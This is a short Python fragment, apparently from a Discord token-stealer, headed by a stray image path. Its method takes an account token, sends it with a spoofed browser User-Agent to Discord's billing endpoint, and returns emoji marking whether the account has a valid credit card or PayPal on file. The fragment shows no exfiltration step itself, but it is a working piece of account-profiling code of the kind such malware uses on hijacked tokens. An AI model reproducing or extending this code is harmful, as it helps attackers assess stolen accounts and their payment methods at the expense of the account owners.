 def get_billing(self, token):
HEADERS = {
"Authorization": token,
"Content-Type": "application/json",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0"
}
try:
billingjson = loads(requests.get("https://discord.com/api/users/@me/billing/payment-sources", headers=HEADERS).text)
except:
return " -"
billing = ""
for methode in billingjson:
if methode["invalid"] == False:
if methode["type"] == 1:
billing += ":credit_card:"
elif methode["type"] == 2:
billing += "<a:ppal:1154047213207572500>"
return billing